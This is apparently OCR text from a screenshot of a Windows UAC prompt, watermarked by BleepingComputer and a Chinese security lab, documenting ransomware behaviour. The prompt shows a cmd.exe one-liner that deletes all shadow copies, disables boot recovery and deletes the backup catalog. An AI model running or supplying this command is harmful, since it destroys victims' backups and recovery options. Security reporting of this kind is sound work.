 User Account Control
Do you want to allow the following program to make
changes to this computer?
C:\_
Program name: Windows Command Processor
Verified publisher: Microsoft Windows
Program location: "C:\Windows\SysWOW64\cmd.exe" /c
vssadmin delete shadows /all /quiet &
wmic shadowcopy delete & bcdedit /set
{default} bootstatuspolicy ignoreallfailures
& bcdedit /set {default} recoveryenabled no
& wbadmin delete catalog -quiet
BLEEPING
COMPUTER
Show information about this publisher's certificate
Hide details
Yes
No
Change when these notifications appear
天融信阿尔法实验室